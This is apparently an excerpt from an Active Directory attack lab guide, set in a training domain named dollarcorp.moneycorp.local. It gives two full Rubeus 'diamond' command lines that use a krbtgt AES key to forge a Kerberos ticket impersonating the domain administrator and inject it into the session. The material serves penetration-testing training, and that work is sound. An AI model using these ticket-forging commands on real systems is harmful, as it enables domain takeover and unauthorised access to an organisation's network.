 • We would still need krbtgt AES keys. Use the following Rubeus command to
create a diamond ticket (note that RC4 or AES keys of the user can be used
too):
Rubeus.exe diamond
/krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
/user:studentx /password:StudentxPassword /enctype:aes /ticketuser:administrator
/domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local
/ticketuserid:500 /groups:512 /createnetonly:C:\Windows\System32\cmd.exe /show
/ptt
• We could also use /tgtdeleg option in place of credentials in case we have
access as a domain user:
Rubeus.exe diamond
/krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /tgtdeleg
/enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-
dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512
/createnetonly:C:\Windows\System32\cmd.exe /show /ptt